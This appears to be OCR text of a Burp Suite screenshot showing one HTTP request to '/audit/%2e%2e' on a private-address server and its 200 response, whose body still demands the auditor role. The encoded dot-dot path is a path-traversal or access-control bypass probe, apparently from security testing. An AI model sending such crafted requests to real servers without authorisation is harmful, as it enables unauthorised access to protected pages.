 Request
Pretty Raw Hex \n
1 GET /audit/%2e%2e HTTP/1.1
2 Host: 172.16.30.57:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh,en;q=0.9,zh-CN;q=0.8
8 Connection: close
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Length: 57
3 Date: Tue, 25 Jan 2022 07:52:46 GMT
4 Connection: close
5
6 you have to be auditor to view this PathVariable page:..
7